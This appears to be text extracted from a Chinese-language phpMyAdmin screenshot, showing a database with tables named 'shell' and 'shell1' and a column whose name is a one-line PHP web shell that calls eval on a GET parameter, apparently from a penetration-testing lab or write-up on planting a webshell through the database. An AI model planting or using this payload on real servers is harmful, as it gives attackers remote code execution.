 近期访问 表收藏夹
information_schema
test
新建
<?php phpinfo(); eval($_GET
字段
shell
shell1
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
表结构 关联视图
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php phpinfo(); eval($_GET[1]);?> int(11) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 &lt;?php phpinfo(); eval($_GET[1]);?&gt; 之后 执行
索引
没有已定义的索引!